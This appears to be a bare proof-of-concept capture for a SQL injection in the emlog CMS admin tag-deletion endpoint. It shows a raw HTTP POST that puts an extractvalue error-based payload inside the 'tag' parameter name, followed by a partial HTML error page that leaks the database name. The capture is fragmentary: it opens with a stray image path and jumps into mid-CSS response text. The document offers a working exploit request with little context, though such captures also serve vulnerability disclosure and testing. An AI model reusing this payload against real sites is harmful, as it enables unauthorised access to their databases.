 POST /project/emlog/src/admin/tag.php?action=dell_all_tag HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/emlog/src/admin/tag.php
Cookie: PHPSESSID=5avlbtfavbibjf91ehh6ouvir5;
EM_AUTHCOOKIE_tKltMknnzWHArfYfCTJlhnGXKivpLa2K=admin%7C%7C8b5d45f8ac3aeb578811db412abeca3
4; EM_TOKENCOOKIE_35dacc7dd3d4edeae565efa8312dea84=58dcc1e06485155ae0545384f3e6bceb
Upgrade-Insecure-Requests: 1
tag[2 and extractvalue(1,concat(0x7e,(select database())))]=1&token=58dcc1e06485155ae0545384f3e6bceb
border-radius: 10px;
padding:30px 10px;
list-style:none;
border:#DFDFDF 1px solid;
}
.main p {
line-height: 18px;
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: SELECT `gid` FROM `emlog_tag` WHERE
`tid` = 2 and extractvalue(1,concat(0x7e,(select database())))<br
/>XPATH syntax error: '~emlog'</p><p><a
href="javascript:history.back(-1);">&laquo;点击返回</a></p></div
>
</body>
</html>